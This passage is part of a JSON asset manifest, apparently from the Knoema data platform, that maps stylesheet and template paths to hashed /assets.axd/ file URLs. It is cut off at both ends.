flet/leaflet.css":"/assets.axd/Css/Leaflet/leaflet.13c27b386d2102fe84cee7db126516b77c4e04cd.css","/Css/Premium/benefits.mobile.less":"/assets.axd/Css/Premium/benefits.mobile.737a02d66027c2f56f6234b8c6bb7b047d9e598e.less","/Css/Premium/buy.less":"/assets.axd/Css/Premium/buy.79a68d2aa7b6f29c89e465629fdf67e5991e5458.less","/Css/Premium/buy.mobile.less":"/assets.axd/Css/Premium/buy.mobile.7f0913ee8d125f821b93683fa849e3c9807f5071.less","/Css/Premium/gift.less":"/assets.axd/Css/Premium/gift.6f69d9dae152eb94a458b6fe077d8ba5b30d98a2.less","/Css/Premium/index.less":"/assets.axd/Css/Premium/index.73e882d074bfd336eb34a9df32e71f2cc994afb9.less","/Css/Premium/manage.less":"/assets.axd/Css/Premium/manage.dfc622021e4f68a91f6397d7a9129ff367c3b669.less","/Css/Premium/plan.less":"/assets.axd/Css/Premium/plan.283134c9dbf5b1757912a5f91520ab67a89bb9e4.less","/Css/Premium/popup.less":"/assets.axd/Css/Premium/popup.5a6050d85fe2648243e4e0d1bfcacefa3fb0a045.less","/Css/Premium/premium.less":"/assets.axd/Css/Premium/premium.4d5ac4c003f0effe2ef08a19f6f9efb84388162c.less","/Css/Premium/thankyou.less":"/assets.axd/Css/Premium/thankyou.25065111a25967d8afb4e16d2e8a9ddfe52cef1b.less","/Css/Mobile/gdpr.mobile.less":"/assets.axd/Css/Mobile/gdpr.mobile.c004afb02ed5b36441a142c75cfa38d2e61fd7f8.less","/Css/Mobile/home.mobile.less":"/assets.axd/Css/Mobile/home.mobile.7f2b6dac1bf74a97e8af8fe1606e083033d1fa9f.less","/Css/Mobile/products.mobile.less":"/assets.axd/Css/Mobile/products.mobile.e8b0d1003946e9ecd231c57e87c13a26e5d4e0e5.less","/Css/Mobile/professional.mobile.less":"/assets.axd/Css/Mobile/professional.mobile.053543f03adba5287c6e16c8854fded3ddfa5de5.less","/Css/Mobile/see-also.mobile.less":"/assets.axd/Css/Mobile/see-also.mobile.63d4a6a9fc6035f2b0e53cc83c79232edef54d75.less","/Css/Mobile/site-search.mobile.less":"/assets.axd/Css/Mobile/site-search.mobile.db5600326be39499a9324ecf756ac98df78c8f19.less","/Css/Mobile/site.mobile.less":"/assets.axd/Css/Mobile/site.mobile.4fc364b1b16bbf04fe0835f19b2ab0b5ce549a75.less","/Css/Bot/dashboard.less":"/assets.axd/Css/Bot/dashboard.9d8471c8236147f1aa0047bbc0eadc267696333b.less","/Css/Bot/home.less":"/assets.axd/Css/Bot/home.a8f20bd85f9da5e3d32cb5f4cd4a2c96b7d45eba.less","/Css/Bot/style.less":"/assets.axd/Css/Bot/style.f8880ea4602e8a45fc137c9377af18605e1a209f.less","/Css/Bot/welcome.less":"/assets.axd/Css/Bot/welcome.f37d132998cee3ed105b8a56314529ceab19b266.less","/Css/Page":"/assets.axd/Css/Page.490ad1007e15fe3a55cd0f737ecb62c9f7954158.less","/Css/Resource":"/assets.axd/Css/Resource.63b5e6a42c4537920c7128cd741b5c4795074d66.less","/Css/Billing":"/assets.axd/Css/Billing/billing.728fbdd74d770dc00081ef1bbe30329e568fc704.less","/Css/Business/contact-form.less":"/assets.axd/Css/Business/contact-form.97c7e767e6bcbc85b004a73fb6b07986651d0281.less","/Css/Business/contact.less":"/assets.axd/Css/Business/contact.6643729632779b3d340e889a0cb273302ad3cad0.less","/Css/Business/get-trial.less":"/assets.axd/Css/Business/get-trial.34f7051f14ce7217c34e8f49cc0687a4ab47e1d8.less","/Css/Business/overview.less":"/assets.axd/Css/Business/overview.4ed0d45f9db961cc5346a00b7c4f99e54089f81a.less","/Css/Business/overview.mobile.less":"/assets.axd/Css/Business/overview.mobile.07cb7cb011eae7e578936e55358493e5abf8fca4.less","/Css/Business/yodatai-banner.less":"/assets.axd/Css/Business/yodatai-banner.290d89a7ee46425317f9ad4fde471c0b81c20e02.less","/Css/Education":"/assets.axd/Css/Education.0c1747d2a56d61941c065798a7bc38adbec5c522.less","/Css/DataCalendar":"/assets.axd/Css/DataCalendar/datacalendar.1d8b3d2dfb2374cd24acc76eec1de3bf94b42107.less","/Css/FutureLens":"/assets.axd/Css/FutureLens.311b1319b862a69c240e18d8efcf5d25aa3a9f86.less","/Css/Forecasts":"/assets.axd/Css/Forecasts/forecasts.088af0d4085c8d1030d038baeaefafec75b3d2ea.less","/Css/SyntaxHighlighter":"/assets.axd/Css/SyntaxHighlighter/shCoreDefault.1432d9f9d8495f0e929fc3cc33ddd9dcade6ffba.css","/Css/geoplayground":"/assets.axd/Css/geoplayground/geo-playground.fe786c012bff549a78711fd9c07fcd19d574db28.less","/Css/geoplayground/sdk":"/assets.axd/Css/geoplayground/sdk/sdk.376e83f8522ea6eaea41d13f39443885d8825672.less","/Css/Notification/notification.css":"/assets.axd/Css/Notification/notification.b6bcf10847604283d390bdd26e33bbdb368cdf79.css","/Css/Handsontable":"/assets.axd/Css/Handsontable/handsontable.full.d42ba706599722f8633fed310af948b86aa76340.css","/Css/DatasetBrowser/access-denied.less":"/assets.axd/Css/DatasetBrowser/access-denied.1ab6ad529609c2332d1b0291ad7ac84660d0b995.less","/Css/DatasetBrowser/aggregation.less":"/assets.axd/Css/DatasetBrowser/aggregation.aa57160f25ee7ffe166756271c7c692828dbd895.less","/Css/DatasetBrowser/dataset-versions.less":"/assets.axd/Css/DatasetBrowser/dataset-versions.788e51848d0fff781aa77997feb11f7cec6831ce.less","/Css/DatasetBrowser/home.less":"/assets.axd/Css/DatasetBrowser/home.e13f5d1e5326e8378e3abfee020f603560a14053.less","/Css/DatasetBrowser/index.less":"/assets.axd/Css/DatasetBrowser/index.52a807279f129fc86a5cbc72bac7ef9de5e3ed7c.less","/Css/DatasetBrowser/index3.less":"/assets.axd/Css/DatasetBrowser/index3.f1edc5200bc28e7dc5388463cf562943a6bf7e37.less","/Css/DatasetBrowser/metadata.less":"/assets.axd/Css/DatasetBrowser/metadata.1da83937ca64e676075b877d11e608afb1d4b713.less","/Css/DatasetBrowser/publications.less":"/assets.axd/Css/DatasetBrowser/publications.3ad40c60c8edd60196a0912ff19e58a96eea9736.less","/Css/DatasetBrowser/timeseries.less":"/assets.axd/Css/DatasetBrowser/timeseries.24f7772bd05b2b0e5513e24d29435ecc1b15296c.less","/Css/DatasetBrowser/timeseries.mobile.less":"/assets.axd/Css/DatasetBrowser/timeseries.mobile.f725217a4da6356b275e48c3bd33884bed9d23fd.less","/Css/Nav/jquery.mSimpleSlidebox.css":"/assets.axd/Css/Nav/jquery.mSimpleSlidebox.1b0038ff65f95e9a3a75e0412393bb9e55d28452.css","/Css/Nav/about.less":"/assets.axd/Css/Nav/about.fbd92c637bbbc44ac94220a2aa2373dc0fd6a7b9.less","/Css/Nav/about.mobile.less":"/assets.axd/Css/Nav/about.mobile.0d4f316fc447f232596e4174f1432764f4cce4dc.less","/Css/Nav/access-denied.less":"/assets.axd/Css/Nav/access-denied.aeeb78a95605332d9875db2e2c37e73867dfdaf5.less","/Css/Nav/data-brief.less":"/assets.axd/Css/Nav/data-brief.1b05e814e9315e6aeae4d6b37b0ad53002906c0a.less","/Css/Nav/data-partners.less":"/assets.axd/Css/Nav/data-partners.dd671735b6d1066d830ccf8da7de05c3613ad09f.less","/Css/Nav/datafinder.less":"/assets.axd/Css/Nav/datafinder.894d94030ac4f4c37ffcb0fb2ea5d609419491a8.less","/Css/Nav/datafinder.mobile.less":"/assets.axd/Css/Nav/datafinder.mobile.5401e482adee36c5bee54ea23bc1b4d41c380a46.less","/Css/Nav/home.appliance.less":"/assets.axd/Css/Nav/home.appliance.f2ba0abb2e989b63ad0429f8d566fe1d2184cb0b.less","/Css/Nav/home.less":"/assets.axd/Css/Nav/home.c6d979883ccc4ceae342c20b6087c8223023dd36.less","/Css/Nav/home.mobile.less":"/assets.axd/Css/Nav/home.mobile.1d9ca05d8359e1319c2676092f776b791c4cda1c.less","/Css/Nav/info-pages.less":"/assets.axd/Css/Nav/info-pages.15c01edd6ceaad760eed28ac11b11b2acf130961.less","/Css/Nav/invite.less":"/assets.axd/Css/Nav/invite.647ece02736c209323d714b74b83f50003f0a9dd.less","/Css/Nav/landing-blocks.less":"/assets.axd/Css/Nav/landing-blocks.d735071d8b4339b0aac6ad84287b10438a501349.less","/Css/Nav/landing.less":"/assets.axd/Css/Nav/landing.c89ccfb852cd1c8c805347d65f111d7f847b703c.less","/Css/Nav/my.less":"/assets.axd/Css/Nav/my.dc0ea3fbc0921485cdaa875ac6b4c582470e9524.less","/Css/Nav/sideBar-left.less":"/assets.axd/Css/Nav/sideBar-left.df6648a7086c39e2023f098dae4ffbb1fb1e8cb7.less","/Css/Nav/sideBar-right.less":"/assets.axd/Css/Nav/sideBar-right.2c33eff7a56f06b0dc2c6368f49ced2af26c181d.less","/Css/Nav/signup.less":"/assets.axd/Css/Nav/signup.96ef7cdb1fd3d0b3ce98fa2bc2ef77c152c5891a.less","/Css/Nav/snowflake.less":"/assets.axd/Css/Nav/snowflake.a51f0f619aec4d2840283e6d1b87173741b1bcd4.less","/Css/Nav/solutions.less":"/assets.axd/Css/Nav/solutions.54f8e93b35391cbe97eda4c3aa63b26c62094508.less","/Css/Nav/solutionsandservices.less":"/assets.axd/Css/Nav/solutionsandservices.9bb08dfd8950f123f0e245036eb6385c400abf2c.less","/Css/Nav/tag.less":"/assets.axd/Css/Nav/tag.6e5a7aec7af1bb92d3ee49e2899184e288fc5f6d.less","/Css/Nav/tag.mobile.less":"/assets.axd/Css/Nav/tag.mobile.9d38862bc8d2412784c7f0c1f8a51f8cf4a53643.less","/Css/Nav/tagCloud.less":"/assets.axd/Css/Nav/tagCloud.88dca30c127d26515bc477111aa0b41744e9675a.less","/Css/Nav/tagGrid.less":"/assets.axd/Css/Nav/tagGrid.fe938466b55c4aca8942fe8b8e79615c952ecc83.less","/Css/Nav/team.less":"/assets.axd/Css/Nav/team.080d1456051183fbfe145a914766f80b30b1f9b9.less","/Css/Nav/vizoftheday.less":"/assets.axd/Css/Nav/vizoftheday.c0e3c941f2d6f67ab4a425eef2d534208086a035.less","/Css/Nav/vizoftheday.mobile.less":"/assets.axd/Css/Nav/vizoftheday.mobile.f46da8138e3af317a6d3665f813de292622bcf75.less","/Css/Gallery/gallery-tiles.less":"/assets.axd/Css/Gallery/gallery-tiles.ded0bedafdf4c4d150d81a9e8a11e5a0512d9f7b.less","/Css/Gallery/gallery.less":"/assets.axd/Css/Gallery/gallery.64696e21c9984f1130e54772739c351ee1e19089.less","/Css/Search/factfinder-landing.less":"/assets.axd/Css/Search/factfinder-landing.9a2139e0c11b3e50a7c1ebc529a9169e6915aa1c.less","/Css/Search/factfinder.less":"/assets.axd/Css/Search/factfinder.b42cee6f4a5c53de21ee4407d2b3f3d4e1883a50.less","/Css/Search/ffzero.less":"/assets.axd/Css/Search/ffzero.1490933cff1bc0ef527d869c2929d15fbd20ba11.less","/Css/Search/quick-search.less":"/assets.axd/Css/Search/quick-search.37e3421a834c9bf717759ecefffe0e5f3dd2f983.less","/Css/Search/scorebar.less":"/assets.axd/Css/Search/scorebar.39fb786f2fe419d5bf879776deab84d9e87323f2.less","/Css/Search/search-parameters.less":"/assets.axd/Css/Search/search-parameters.b0b0a183ce576f681c94034334118c003ac62ea5.less","/Css/Search/search-wide.less":"/assets.axd/Css/Search/search-wide.f3ed8614405b9d0533f7fafaaffe5813211db5c0.less","/Css/Search/search.less":"/assets.axd/Css/Search/search.5a447e1a3d32e0844ad0fc2933f84301c8172556.less","/Css/Search/semantic-atlas.less":"/assets.axd/Css/Search/semantic-atlas.c7735cd1ef0125a1ea257cc6d846c4d34a86bf72.less","/Css/Search/semantic-search.less":"/assets.axd/Css/Search/semantic-search.da09835fe3bc2bde74efba27cc136d80bdfa7476.less","/Css/Search/site-search.less":"/assets.axd/Css/Search/site-search.49074eee1e689d8ff1020ff3ef57f560ac194469.less","/Css/Search/starscontrol.less":"/assets.axd/Css/Search/starscontrol.5d329a6752ea399e098bdb837b806b17ae1d1501.less","/Css/Search/switchcontrol.less":"/assets.axd/Css/Search/switchcontrol.5f174093628ebac1f44436f586d887a104512036.less","/Css/Shared":"/assets.axd/Css/Shared.6f1c41856266d34493b62c42479dab2505d4887b.less","/Css/Shared/components":"/assets.axd/Css/Shared/components.a033b9794df54d1cbd29b18941a1f24858d9b907.less","/Css/Components":"/assets.axd/Css/Components/main.f75f1290ec5368d5ce54d9d95e52a4d9d5f03678.less","/Css/User/api.less":"/assets.axd/Css/User/api.479275a130631a9c2980895f5708f609f3b910ff.less","/Css/User/download.less":"/assets.axd/Css/User/download.477376ecaad458c4b93a9de96a58bd9c32651690.less","/Css/User/edit.less":"/assets.axd/Css/User/edit.cd65a3f10c1ecc001e82d5222606ea348936485d.less","/Css/User/feed.less":"/assets.axd/Css/User/feed.a69361922dcf9958bfdf3b4d1e076d13c83da7c3.less","/Css/User/gadgetbin.less":"/assets.axd/Css/User/gadgetbin.78435d2d9de25c66285fccc15bbc055ca94900c3.less","/Css/User/privateHeader.less":"/assets.axd/Css/User/privateHeader.c710c94472c5c692a92414a2e18d2bf7a4796041.less","/Css/User/profile.less":"/assets.axd/Css/User/profile.62daf31c557807ab7df66c8d4a175600828575c1.less","/Css/User/subscriptions.less":"/assets.axd/Css/User/subscriptions.bd2b7655c00b88c823c816ff4a609cc164c171b4.less","/Css/User/upload-dataset.less":"/assets.axd/Css/User/upload-dataset.17279c734d7735d80172e681ecb78ea6457fce3e.less","/Css/User/upload-report.less":"/assets.axd/Css/User/upload-report.655c615f389193e4047c2c127f67d65de7076bca.less","/Css/Sys/admin.database-backups.less":"/assets.axd/Css/Sys/admin.database-backups.db7278110de20a88e28d2cf9f2c73d826fb5d543.less","/Css/Sys/admin.datasets-storage.less":"/assets.axd/Css/Sys/admin.datasets-storage.e768edf5578f3c3cb9539df83617988f6704da42.less","/Css/Sys/admin.education.less":"/assets.axd/Css/Sys/admin.education.8fc7f916cac2715affbe4666410803798f6541a3.less","/Css/Sys/admin.less":"/assets.axd/Css/Sys/admin.be2abbdf61b38a5fa73f3dd213d58f202e0ff862.less","/Css/Sys/admin.licenses.less":"/assets.axd/Css/Sys/admin.licenses.6a034d0acb19447923388916b44e2fad13a3f8d2.less","/Css/Sys/admin.logs.less":"/assets.axd/Css/Sys/admin.logs.ed870b2c727fdd215aaaff68a73777a70cc449b5.less","/Css/Sys/admin.mail.less":"/assets.axd/Css/Sys/admin.mail.a69c4d73c127d6b3f4783ac5c2122aaa3628d879.less","/Css/Sys/admin.metadata.less":"/assets.axd/Css/Sys/admin.metadata.82dc1cb1b289e9f67bf08cbe0795d1c102aeb1bd.less","/Css/Sys/admin.promos.less":"/assets.axd/Css/Sys/admin.promos.152a08c37465c5fdfd0266617373fff601fcc34b.less","/Css/Sys/admin.sources.less":"/assets.axd/Css/Sys/admin.sources.6fbd856daf32dc57448a2dbd2e27d3e83fdbdde8.less","/Css/Sys/admin.templates.less":"/assets.axd/Css/Sys/admin.templates.b11783c3dc4b728b4adb35dab23eaf548b340d16.less","/Css/Sys/admin.universities.less":"/assets.axd/Css/Sys/admin.universities.8c60b74f48a13ff9efd2f52096b1c0aa6b0d2904.less","/Css/Sys/admin.user-dashboard.less":"/assets.axd/Css/Sys/admin.user-dashboard.f32b773350fc1651ddfe160a16a0240299926e1e.less","/Css/Sys/admin.user.less":"/assets.axd/Css/Sys/admin.user.c2b6f9937145b097deedf15161925e6f6d0b2b9a.less","/Css/Sys/admin.users.less":"/assets.axd/Css/Sys/admin.users.693260ea5ea056efc9264c48740d063ecabd5b7e.less","/Css/Sys/admin.worker-queue.less":"/assets.axd/Css/Sys/admin.worker-queue.74833a5103ceccb01c8286e2d1d21eb1ccda2500.less","/Css/Sys/atlas-upload.less":"/assets.axd/Css/Sys/atlas-upload.ab546a9131964a77f294e98543c87900bd9ed0fa.less","/Css/Sys/concept-list.less":"/assets.axd/Css/Sys/concept-list.06d0dcf302f460a162d707b653b3b766d6e909d8.less","/Css/Sys/dev.less":"/assets.axd/Css/Sys/dev.bab0fb16867f2fd6ab450e757f1b9abf54849a7e.less","/Css/Sys/features.less":"/assets.axd/Css/Sys/features.4dda3d0b2a0a2d375d718432e7b460cba0638a4e.less","/Css/Sys/import-regions.less":"/assets.axd/Css/Sys/import-regions.444ff850dc8c79ec7af42c41055d64cc0d8a1f32.less","/Css/Sys/models.less":"/assets.axd/Css/Sys/models.402c5afa34ad66f6224e58faa337e3e0c9c25316.less","/Css/Sys/namedentities.less":"/assets.axd/Css/Sys/namedentities.36287eedea88bc2cfac60fe22b053e9f636556d8.less","/Css/Sys/premium.less":"/assets.axd/Css/Sys/premium.e9b7ce3dda7d33890f2fe06de943732430690f5c.less","/Css/Sys/quality-calculations.less":"/assets.axd/Css/Sys/quality-calculations.ce381eddf709a8c2884d1529ffc3bff04a514569.less","/Css/Sys/searchmodel.less":"/assets.axd/Css/Sys/searchmodel.542eb6b9486715219335988d2329e5f9e45bfd06.less","/Css/Sys/sys.less":"/assets.axd/Css/Sys/sys.220d72e4d87a457301e31db4c450a51e034b5190.less","/Css/Sys/system-settings.less":"/assets.axd/Css/Sys/system-settings.9c87b2f27e391428ffc4ae34daf46a010819c8b7.less","/Css/Sys/upload-search-settings.less":"/assets.axd/Css/Sys/upload-search-settings.315e14bd67ffcaa52e64a4335500af8493966098.less","/Css/Apps/app.less":"/assets.axd/Css/Apps/app.5825bb57efb144feace02dafe2765a26233adb25.less","/Css/Apps/apps.less":"/assets.axd/Css/Apps/apps.b736039d1c76089547ff2c70af3d6657f38e282e.less","/Css/Apps/authorize.less":"/assets.axd/Css/Apps/authorize.97b0ae051c4481a9223cd2cc91cc0f65e9bee5e5.less","/Css/Apps/index.less":"/assets.axd/Css/Apps/index.5d3d8c34606a299339e3ddf7aedd39fef0bd1bd8.less","/Css/Community/adminDatasets.less":"/assets.axd/Css/Community/adminDatasets.f79e95c5c62440b75f705f6b105f5ad3ddd5b662.less","/Css/Community/analytics.less":"/assets.axd/Css/Community/analytics.77da410002660685c9e1ed685200d8972e6a9cdd.less","/Css/Community/community-api.less":"/assets.axd/Css/Community/community-api.3af7d54eba0c7574501a4c9208880ceb29f484bb.less","/Css/Community/community.less":"/assets.axd/Css/Community/community.7646f86d5b23897b9ec82d26bb64a0ff59769f70.less","/Css/Community/customMetadata.less":"/assets.axd/Css/Community/customMetadata.8db8af1a98212b7840f3a10a1e8c6ea792259fd5.less","/Css/Community/navigation.less":"/assets.axd/Css/Community/navigation.1f31f6f92d093bdf678bb96445693c0d45b0df43.less","/Css/Community/product-metadata.less":"/assets.axd/Css/Community/product-metadata.c6d423dcaea7cb3c317509de64505501b240ee6b.less","/Css/Community/premium/buy.less":"/assets.axd/Css/Community/premium/buy.eaed51fc784c9a26fa22cd1c76128ebe0291f01a.less","/Css/Community/premium/cancel-subscription.less":"/assets.axd/Css/Community/premium/cancel-subscription.eeb0248d443843b4c604ecd84e23f37fd6a943ee.less","/Css/Community/Apps/atlas.less":"/assets.axd/Css/Community/Apps/atlas.747b1cd20796def8d43e026cf2427b3d9ec821d0.less","/Css/Community/Apps/data-catalog.less":"/assets.axd/Css/Community/Apps/data-catalog.1d7a26ba3bd6cc060a6316d50dbfcd7ff6a27655.less","/Css/Community/Apps/dataconnector.less":"/assets.axd/Css/Community/Apps/dataconnector.88b0dad039dacd413f529b6be434c2cd4ddfac80.less","/Css/Community/Apps/disqus.less":"/assets.axd/Css/Community/Apps/disqus.2fb2aa09e7064eafb80b3f7b92a8f09075064f00.less","/Css/Community/Apps/document.less":"/assets.axd/Css/Community/Apps/document.5fa1ae8eb2c3129a4475501f3e677eec21f4d0a1.less","/Css/Community/Apps/email-uploads.less":"/assets.axd/Css/Community/Apps/email-uploads.8f4fa7ee07a0fd437b518fe43e156b1ca3e3afc7.less","/Css/Community/Apps/gallery.less":"/assets.axd/Css/Community/Apps/gallery.881b6009dadbe5a1c22321d6ae875fe7a16a4703.less","/Css/Community/Apps/snowflake.less":"/assets.axd/Css/Community/Apps/snowflake.36150c0021000ea6b0f84ffbb18ff20422100eb7.less","/Css/Login/change.password.less":"/assets.axd/Css/Login/change.password.c0da9e61defec26b56451a516289fd2c0742f5ae.less","/Css/Login/login.less":"/assets.axd/Css/Login/login.82e943d9d812af858b38557ec530288b5854d560.less","/Css/Login/login.mobile.less":"/assets.axd/Css/Login/login.mobile.bb1ff1c93221e3501a42c30f4899ec30a0483ba0.less","/Css/Login/password.checker.less":"/assets.axd/Css/Login/password.checker.24b7a9c143876f096c080a498f4ffb9f70fff84e.less","/Css/Login/professional.mobile.less":"/assets.axd/Css/Login/professional.mobile.744ffb687ba629aa72685f5c78b21db061b168d2.less","/Css/Login/survey.less":"/assets.axd/Css/Login/survey.e7c7d4438ec786c3c666a64ca6937ab54f7f7d7a.less","/Css/Login/yodatai.less":"/assets.axd/Css/Login/yodatai.7c3b49f9d181bca1bca26c522d361093661a091a.less","/Css/Corpus/corpus.less":"/assets.axd/Css/Corpus/corpus.e66a45ae330b279f317cf636e75085e1062ed385.less","/Css/updatealert/update-alert-dialog.less":"/assets.axd/Css/updatealert/update-alert-dialog.f5c76ac859aa0cdea1a6c36bdac381d09e18e912.less","/Css/bookmarks/data.less":"/assets.axd/Css/bookmarks/data.ab7096530304cc785b3731ebfbe1fdf7340a9cb7.less","/Css/bookmarks/documents.less":"/assets.axd/Css/bookmarks/documents.9355e3cea6e8af50432621c237811222f5e5882f.less","/Css/bookmarks/menu.less":"/assets.axd/Css/bookmarks/menu.f826074ff656332802d86556867b748756d999d3.less","/Css/bookmarks/page.less":"/assets.axd/Css/bookmarks/page.a18c3246449708ede1a1ad564929dedafa8fa705.less","/Css/bookmarks/popup.less":"/assets.axd/Css/bookmarks/popup.bceecacde3ea300f09eb3f55d52d26e878cf4769.less","/Css/bookmarks/preview.less":"/assets.axd/Css/bookmarks/preview.3301301495b7cd4fcd335c76ddc88f6a12ac0dee.less","/Css/bookmarks/visualizations.less":"/assets.axd/Css/bookmarks/visualizations.15517a4df0914c7ab27c8309a80f965353b558c5.less","/Css/Atlas/atlas-menu.less":"/assets.axd/Css/Atlas/atlas-menu.6045332a1dd94e092d40fd39707478e96ea57489.less","/Css/Atlas/atlas-metadata-editor.less":"/assets.axd/Css/Atlas/atlas-metadata-editor.cd238eea7674e82d0293d5ecb059f32d9a296b28.less","/Css/Atlas/atlas-new.less":"/assets.axd/Css/Atlas/atlas-new.dfe7949842c691544e3c2537c8b116271c9d6227.less","/Css/Atlas/atlas.less":"/assets.axd/Css/Atlas/atlas.ed4f01b90b4c27b0f8a3c9dc532bd6705ef99521.less","/Css/Atlas/back-to-top.less":"/assets.axd/Css/Atlas/back-to-top.fb48975969368ad1647dcfe905421846681d8b9d.less","/Css/Atlas/buttons.less":"/assets.axd/Css/Atlas/buttons.7bf01d5c02e345641639b412a596275716ebd62c.less","/Css/Atlas/dialog.less":"/assets.axd/Css/Atlas/dialog.9159fa3f13bdd4aadb9be366e1f255fb7c8bdad3.less","/Css/Atlas/indicator.less":"/assets.axd/Css/Atlas/indicator.d2b20e1bf3e8cd546d93407b4eb98731de43dcf4.less","/Css/Atlas/map.less":"/assets.axd/Css/Atlas/map.cc383613ce2a92111cdcf2d35f09471f1a64983d.less","/Css/Atlas/matrix.less":"/assets.axd/Css/Atlas/matrix.02c3c58704dd40bc5ea69b1b2e2ed823f0c6d13e.less","/Css/Atlas/provider.less":"/assets.axd/Css/Atlas/provider.3ccc1810ff83d83e4e8d0e6e7cd5ac9a0e668aaf.less","/Css/Atlas/ranks.less":"/assets.axd/Css/Atlas/ranks.18cf4acebd760043aaed7b20c394dc0ab686cabc.less","/Css/Atlas/region.less":"/assets.axd/Css/Atlas/region.4891ca41ed26237fa3e0d6e17d4d76e19dee2e15.less","/Css/Atlas/similar.less":"/assets.axd/Css/Atlas/similar.ce283bf8a58f9ac8ac00715156907930b0980e15.less","/Css/Atlas/source.less":"/assets.axd/Css/Atlas/source.ba3376e5594a3cb1b63abbc47228ef4cb3eb0388.less","/Css/Atlas/submit.less":"/assets.axd/Css/Atlas/submit.0d6ff4ab5decffd3b1308565c40f3b802e94f560.less","/Css/Atlas/tagline.less":"/assets.axd/Css/Atlas/tagline.0b73e45f0ad35c9c64eb8301665c00f74840fc81.less","/Css/Knoema/knoema.themepicker.less":"/assets.axd/Css/Knoema/knoema.themepicker.1c5d779b4b7987059dc5a8d915a1930d4be2f172.less","/Css/Knoema/knoema.gadgethost.less":"/assets.axd/Css/Knoema/knoema.gadgethost.c3cd7101902aeeba48f6cf431e95698066fe772a.less","/Css/Knoema/knoema.page.less":"/assets.axd/Css/Knoema/knoema.page.4ed00b49cc8dd1939fbe5ee944656c4a17f369cb.less","/Css/Knoema/knoema.datasetbrowser2.less":"/assets.axd/Css/Knoema/knoema.datasetbrowser2.c2c29da69641c156e3967ca1d95fe2afbd73172b.less","/Css/Knoema/knoema.datasetviewer.less":"/assets.axd/Css/Knoema/knoema.datasetviewer.7709b5c2dcc3b7bf8b869ca255518dee9d41db8c.less","/Css/Knoema/knoema.dimensionfilter.less":"/assets.axd/Css/Knoema/knoema.dimensionfilter.8f4b4e7c4096cd3bee8207a2eb9585b46ece03ee.less","/Css/Knoema/knoema.dimensionmemberlist.less":"/assets.axd/Css/Knoema/knoema.dimensionmemberlist.b8f276ee733ab26e9d200759cb3178f10e450558.less","/Css/Knoema/knoema.overlay.less":"/assets.axd/Css/Knoema/knoema.overlay.ebcc0eb953d53ec33f903877e5081c74ab723bf0.less","/Css/Knoema/knoema.parametrizelayout.less":"/assets.axd/Css/Knoema/knoema.parametrizelayout.e8ca9bcae176554b996b42b7b41e5016109899b2.less","/Css/Knoema/knoema.presentation.less":"/assets.axd/Css/Knoema/knoema.presentation.d7e2e5b4b0ea52b731743f9b918b4991b108c725.less","/Css/Knoema/knoema.presentationplayer.less":"/assets.axd/Css/Knoema/knoema.presentationplayer.7862eb0d2863da135188d851609823a715967817.less","/Css/Knoema/knoema.rangeseditor.less":"/assets.axd/Css/Knoema/knoema.rangeseditor.2d135e09f94f69d276ee614d4fb15c9eda0b97d8.less","/Css/Knoema/knoema.regionselector.less":"/assets.axd/Css/Knoema/knoema.regionselector.07486977c5aa3a9c6193ff965f36b5b5ed5ed259.less","/Css/Knoema/knoema.fileuploader.less":"/assets.axd/Css/Knoema/knoema.fileuploader.b1dadb494e0841e6d8a31250599fc768a91c7dde.less","/Css/Knoema/knoema.geocoding.less":"/assets.axd/Css/Knoema/knoema.geocoding.16119147bf7d18dee0f146ccc46c901b8e80cd21.less","/Css/Knoema/knoema.lightupload.less":"/assets.axd/Css/Knoema/knoema.lightupload.1bffdeab5d57f8a944a2bf7fb1fb6d025a26bc92.less","/Css/Knoema/knoema.userbanners.less":"/assets.axd/Css/Knoema/knoema.userbanners.ccdf8f479faf7abb5cadeaf2ad78c0048e069827.less","/Css/Knoema/knoema.textblock.less":"/assets.axd/Css/Knoema/knoema.textblock.c5920ccbdf672842253487e1f1227490bdc42ea8.less","/Css/Knoema/knoema.industriesselector.less":"/assets.axd/Css/Knoema/knoema.industriesselector.a57cdac8ed5ff6281e837b8deb01a4f8022557b7.less","/Css/Knoema/knoema.transformationmanager.less":"/assets.axd/Css/Knoema/knoema.transformationmanager.82082502f4f1db24602810764b40246a0ecf68f2.less","/Css/Knoema/knoema.nimblepanel.less":"/assets.axd/Css/Knoema/knoema.nimblepanel.cb826c456bb49128888d8988e9709fe221f1c0fc.less","/Css/Knoema/gadgets":"/assets.axd/Css/Knoema/gadgets.d6791d0eea6929d8a40a87b829c8ff45b66a219d.less","/Css/Knoema/appearancetab":"/assets.axd/Css/Knoema/appearancetab.819b32f02cc566e2ee3d536b0058d5cf86b6f0e4.less","/Css/dataset-history.less":"/assets.axd/Css/dataset-history.eca307be509b0df60571c02d9927a050bc1e4bc0.less","/Css/dataset-releases.less":"/assets.axd/Css/dataset-releases.a9d9ca0d14e3e16d2a854849c8d6a48335708a1e.less","/Css/default.less":"/assets.axd/Css/default.4a9d91a58d9ddd8ac47371157f7ed2e7aaae6815.less","/Css/main.less":"/assets.axd/Css/main.cb5660430b8b104ed2207ba510390fcbeade41f0.less","/Css/mixins.less":"/assets.axd/Css/mixins.0772f0c9c726146f0ce32c8df33e394eda1f8ea0.less","/Css/palette.less":"/assets.axd/Css/palette.d3d8cd0366767766b768bb34890882b972dda078.less","/Css/products.less":"/assets.axd/Css/products.1640389cc143da2c09129591bba7f3111ed7e3ed.less","/Css/theme.less":"/assets.axd/Css/theme.21804cb273ddce92cd61987c22c2d5a416aba822.less","/tinymce/Css/content.css":"/assets.axd/tinymce/Css/content.701d1fc32f9a81659393a1f6c064b144a7402df6.css","/tinymce/Css/default.content.less":"/assets.axd/tinymce/Css/default.content.95775f6d5a8903c15ff18777db3f27fc90741b4e.less","/Css/vendor/virtual-select.css":"/assets.axd/Css/vendor/virtual-select.3c9fd5894c7ac6df6c32d16fd914691ed5da610f.css","/Css/Knoema":"/assets.axd/Css/Knoema.562628e8066d15d549e21bf1d6fd962634ca97c4.less","/Css/jQuery":"/assets.axd/Css/jQuery.b814668a195367703219e8fd74253236e34a0bbc.less","/tinymce/skins/lightgray":"/assets.axd/tinymce/skins/lightgray.a787dc2ea9b00aa2bbbaa2f6c56cd0bf3f8d1720.less","/Tmpl/search/factfinder":"/assets.axd/Tmpl/search/factfinder.e14790170f7f5d7d83f054a55e25930f0446396c.htm","/Tmpl/search/similar":"/assets.axd/Tmpl/search/similar.11b34b9195d586c9f6c14accfb2ec6bea2c57be1.htm","/Tmpl/billing":"/assets.axd/Tmpl/billing.87048a4e34e059ac59b69f61f9ea94af87af69b7.htm","/Tmpl/atlas":"/assets.axd/Tmpl/atlas.59